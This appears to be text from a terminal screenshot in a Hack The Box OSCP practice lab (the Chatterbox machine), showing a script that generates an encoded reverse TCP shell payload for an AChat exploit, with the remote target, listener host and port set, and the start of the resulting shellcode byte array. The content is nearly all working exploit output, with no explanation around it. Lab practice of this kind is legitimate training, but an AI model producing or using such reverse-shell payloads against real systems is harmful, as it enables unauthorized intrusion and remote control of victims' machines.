 zerox30@zeroX30: ~/HTB/OSCP/Windows/Chatterbox/AChat-Rever
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Chatterbox/AChat-Reverse-TCP-Exploit]
└─$ ./AChat_Payload.sh
RHOST: 10.10.10.74
LHOST: 10.10.14.14
LPORT: 9001
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 876 (iteration=0)
x86/unicode_mixed chosen with final size 876
Payload size: 876 bytes
Final size of python file: 4318 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"